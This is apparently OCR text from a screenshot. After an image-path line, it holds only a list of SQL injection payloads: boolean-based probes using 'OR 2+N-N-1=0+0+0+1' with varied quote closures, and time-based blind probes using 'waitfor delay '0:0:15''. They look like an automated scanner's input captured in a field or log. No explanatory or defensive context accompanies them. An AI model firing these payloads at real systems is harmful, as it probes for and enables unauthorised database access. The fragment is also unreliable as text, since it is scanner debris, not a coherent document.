
Mr.
-1 OR 2+143-143-1=0+0+0+1 --
-1 OR 2+418-418-1=0+0+0+1
-1' OR 2+331-331-1=0+0+0+1 --
-1' OR 2+424-424-1=0+0+0+1 or '6MLyw61V'='
-1" OR 2+596-596-1=0+0+0+1 --
Mr.-1; waitfor delay '0:0:15' --
Mr.-1); waitfor delay '0:0:15' --
Mr.-1 waitfor delay '0:0:15' --
Mr.COWXmBtI'; waitfor delay '0:0:15' --
Mr.HNkzmVBN'); waitfor delay '0:0:15' --
Mr.XtgYM7Jg')); waitfor delay '0:0:15' --